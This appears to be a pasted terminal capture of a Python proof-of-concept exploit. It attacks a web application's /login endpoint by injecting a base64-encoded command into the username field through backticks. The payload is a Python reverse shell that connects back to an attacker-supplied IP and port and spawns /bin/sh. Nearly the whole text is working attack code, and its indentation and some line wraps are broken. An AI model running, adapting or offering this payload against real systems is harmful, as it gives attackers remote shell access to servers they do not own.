 # Tested on: Ubuntu 22.04
# PoC
import sys;
import os;
import base64;
def main():
listening_IP = None
listening_PORT = None
target_URL = None
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL
.")
return(-1)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty
.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode()
# encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{en
coded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()
" > exploit2.py
/home/t/m/s/exploits ✔ with 🔥